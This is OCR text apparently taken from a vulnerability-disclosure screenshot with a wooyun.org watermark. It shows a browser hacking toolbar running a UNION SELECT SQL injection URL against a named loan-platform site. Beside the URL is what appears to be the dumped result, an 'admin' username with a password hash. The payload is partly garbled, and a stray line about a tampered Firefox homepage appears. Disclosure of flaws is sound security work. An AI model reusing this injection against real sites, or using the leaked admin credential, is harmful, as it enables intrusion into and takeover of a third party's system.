 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://p2pbasis.tifaweb.com/Win/Index/loanAjax.html?type=1&state=0) UNION SELECT 1,2,3,(sele
1),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34%23&classify
Enable Post data Enable Referrer
您的火狐主页已被篡改，需要立即恢复。
admin\3993c767fb7bcaf4edce25cc317c536b
www.wooyun.org